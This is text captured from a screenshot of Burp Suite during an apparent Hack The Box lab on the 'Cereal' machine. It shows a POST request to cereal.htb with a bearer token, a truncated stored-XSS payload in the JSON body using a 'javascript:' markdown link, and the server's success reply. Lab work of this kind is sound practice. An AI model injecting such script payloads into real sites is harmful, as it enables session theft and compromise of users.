 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu May 27 15:49
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Cereal Request × 3 × ...
Send Cancel < > Target: https://cereal.htb
Request
Pretty Raw \n Actions
1 POST /requests HTTP/2
2 Host: cereal.htb
3 Cookie: {ddf07703-2f48-4650-b2ad-1b013ad55caf}=value
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Ge
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://cereal.htb/
9 Content-Type: application/json
10 Origin: https://cereal.htb
11 Content-Length: 163
12 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 {
"json":"{\"title\":\"[XSS](javascript: document.wri
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Server: Microsoft-IIS/10.0
4 Strict-Transport-Security: max-age=2592000
5 X-Rate-Limit-Limit: 5m
6 X-Rate-Limit-Remaining: 5
7 X-Rate-Limit-Reset: 2021-05-27T14:40:28.3760639Z
8 X-Powered-By: Sugar
9 Date: Thu, 27 May 2021 14:35:28 GMT
10 Content-Length: 43
11
12 {
"message":"Great cereal request!",
"id":12
}
Search... 0 matches
INSPECTOR
Selection (21)
SELECTED TEXT
Bearer eyJ0eXAiOiJKV1
DECODED FROM: Select
Cancel Apply changes
Query Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (9)
Done 358 bytes | 118 millis